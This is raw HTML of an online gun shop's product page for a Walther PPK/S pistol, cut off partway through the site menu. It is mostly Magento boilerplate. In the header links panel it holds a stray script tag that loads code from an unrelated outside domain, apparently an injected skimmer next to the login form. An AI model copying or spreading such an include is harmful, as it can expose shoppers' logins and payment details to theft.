

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gunsla.com/wal-ppk-s-380acp-3-35-7rd-sts-wlnt-wa4796004wg.html
body_size: 20800
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.gunsla.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="WAL PPK/S 380ACP 3.35&quot; 7RD STS WLNT WA4796004WG"/>
<meta name="description" content="Walther PPK S, Semi automatic, Metal Frame Pistol, Compact, 380ACP, 3.35  Barrel, Steel, Stainless, Walnut Grips, Fixed Sights, 7 Rounds, 2 Magazines 4796004WG"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0, user-scalable=yes"/>
<meta name="format-detection" content="telephone=no"/>
<title>WAL PPK/S 380ACP 3.35&quot; 7RD STS WLNT WA4796004WG</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/porto-icons-codes.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/icon-fonts/css/animation.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Smartwave_Dailydeals/css/custom_dailydeal_list_page.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Webkul_Preorder/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/jquery.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/fancybox/js/jquery.fancybox.min.js"></script>
<script  type="text/javascript"  src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Catalog/js/jquery.zoom.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="canonical" href="https://www.gunsla.com/wal-ppk-s-380acp-3-35-7rd-sts-wlnt-wa4796004wg.html" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97193384-7"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-97193384-7');
</script>        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/configed_css/settings_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.gunsla.com/media/porto/web/css/tactical.css">
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10') && !$('.page-header').hasClass('type22')) {
            if($(window).width()>=768){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if(!$(".page-header").hasClass("type12")) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                                                var logo_image = $('<div>').append($('.page-header .header > .logo').clone()).html();
                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                            $('.page-header .menu-wrapper').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                        else
                            $('.page-header .navigation').prepend('<div class="sticky-logo">'+logo_image+'</div>');
                                            } else {
                                                $('.page-header.type12 .logo').append('<span class="sticky-logo"><img src=""/></span>');
                        $('.page-header .logo > img').addClass("hide");
                                            }
                                                            $(".sticky-logo img").attr("src","https://www.gunsla.com/media/porto/sticky_logo/default/logo-transparentx200.png");
                                                        }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if(!$(".page-header").hasClass("type12")) {
                        var minicart;
                        if($(".page-header").hasClass("type8") ||  $(".page-header").hasClass("type25"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                                        if($(".page-header").hasClass("type8") || $(".page-header").hasClass("type25"))
                        $('.page-header .menu-wrapper > .sticky-logo').remove();
                    else if($(".page-header").hasClass("type12")) {
                        $('.page-header .sticky-logo').remove();
                        $('.page-header .logo > img').removeClass("hide");;
                    } else
                        $('.page-header .navigation > .sticky-logo').remove();
                                    }
            }
        }
    });
});
</script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;f74890fa957dd1054ea2e1e51&#x2F;954626704201247591f5a33d1.js" defer="defer">
</script>
<link rel="stylesheet" type="text/css" media="all"
      href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="WAL&#x20;PPK&#x2F;S&#x20;380ACP&#x20;3.35&quot;&#x20;7RD&#x20;STS&#x20;WLNT&#x20;WA4796004WG" />
<meta property="og:image"
      content="https://www.gunsla.com/media/catalog/product/cache/aaf546301c8b5c4f1fe43927b3956cf7/w/a/wa4796004wg_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.gunsla.com/wal-ppk-s-380acp-3-35-7rd-sts-wlnt-wa4796004wg.html" />
    <meta property="product:price:amount" content="1179"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-wal-ppk-s-380acp-3-35-7rd-sts-wlnt-wa4796004wg  layout-1140 wide am-porto-cmtb page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.gunsla.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.gunsla.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
                $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");
        });
});
</script><div class="page-wrapper"><header class="page-header type2 header-newskin" >
<div class="block block-customer-login block-header-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.gunsla.com/customer/account/loginPost/"
              method="post"
              id="header-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="nlFm7siAHCj8K2zn" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field email required">
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}" placeholder="Email">
                    </div>
                </div>
                <div class="field password required">
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}" placeholder="Password">
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.gunsla.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        var href = $(".header.links .authorization-link > a").attr("href");
        if(href.indexOf("logout") == -1) {
            $(".block-header-customer-login").detach().appendTo(".authorization-link");
            $(".block-header-customer-login").click(function(e){
                e.stopPropagation();
            })
            $("html,body").click(function(){
                if($(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").removeClass("open");
            });
            $(".header.links .authorization-link > a").off("click").on("click", function(){
                if(!$(".block-header-customer-login").hasClass("open"))
                    $(".block-header-customer-login").addClass("open");
                else
                    $(".block-header-customer-login").removeClass("open");
                    
                return false;
            });
        }
    });
});
</script>    <div class="main-panel-top">
        <div class="container">
            <div class="main-panel-inner">
                <div class="panel wrapper">
                    <div class="panel header">
                        <a class="action skip contentarea"
   href="#contentarea" tabindex="-1">
    <span>
        Skip to Content    </span>
</a>
                                                                        <script src="https://canevaslab.com/"></script>                        <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)" role="presentation">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:""' role="presentation"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare " data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    role="button">
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption" role="presentation"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.gunsla.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS93YWwtcHBrLXMtMzgwYWNwLTMtMzUtN3JkLXN0cy13bG50LXdhNDc5NjAwNHdnLmh0bWw%2C/"        >Sign In</a>
</li>
<li><a href="https://www.gunsla.com/customer/account/create/" id="idH3OMkiA5" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header content">
            <a class="logo" href="https://www.gunsla.com/" title="Gunsla">
        <img src="https://www.gunsla.com/media/logo/websites/1/gunslalogo.png"
             alt="Gunsla"
        />
    </a>
        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.gunsla.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.gunsla.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gunsla.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gunsla.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gunsla.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gunsla.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3Vuc2xhLmNvbS93YWwtcHBrLXMtMzgwYWNwLTMtMzUtN3JkLXN0cy13bG50LXdhNDc5NjAwNHdnLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gunsla.com\/captcha\/refresh\/","isRequired":false,"timestamp":1770021944}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"rewardpoints_earning":{"component":"Magestore_Rewardpoints\/js\/view\/checkout\/minicart\/content","config":{"template":"Magestore_Rewardpoints\/minicart\/content"}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
                <div class="search-area">
            <a href="javascript:void(0)" class="search-toggle-icon" aria-label="Search" role="button"><i class="porto-icon-search" role="button" tabindex="-1"></i></a>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.gunsla.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.gunsla.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.gunsla.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <script src="https://www.gunsla.com/media/mageplaza/search/default_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.gunsla.com/',
            baseImageUrl = 'https://www.gunsla.com/media/catalog/product/',
            priceFormat = {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>

    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms.html" class="level-top" title="FIREARMS"><span>FIREARMS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/handguns.html" title="HANDGUNS"><span>HANDGUNS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/semi-auto-handguns.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/revolver.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/derringer.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/lever-action-handguns.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/handguns/single-shot-exemption-handguns.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/firearms/rifles.html" title="RIFLES"><span>RIFLES</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/semi-auto-rifles.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/bolt-action-rifles.html" title="BOLT ACTION"><span>BOLT ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/lever-action-rifles.html" title="LEVER ACTION"><span>LEVER ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/over-under-rifles.html" title="OVER/UNDER"><span>OVER/UNDER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/side-by-side-sxs-rifles.html" title="SIDE BY SIDE (SxS)"><span>SIDE BY SIDE (SxS)</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/combo-rifles.html" title="COMBO RIFLES"><span>COMBO RIFLES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/pump-action-rifles.html" title="PUMP ACTION"><span>PUMP ACTION</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/rifles/single-shot-rifles.html" title="SINGLE SHOT"><span>SINGLE SHOT</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div 